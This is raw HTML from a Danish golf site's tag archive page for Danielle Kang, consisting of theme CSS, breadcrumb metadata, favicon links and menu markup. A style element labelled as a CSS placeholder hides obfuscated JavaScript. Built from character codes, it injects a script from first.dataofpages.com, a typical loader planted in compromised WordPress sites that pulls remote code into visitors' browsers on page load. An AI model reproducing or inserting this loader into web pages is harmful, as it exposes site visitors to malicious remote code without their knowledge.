.current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/tag/danielle-kang/",
                    "name": "Danielle Kang"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="archive tag tag-danielle-kang tag-1009 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
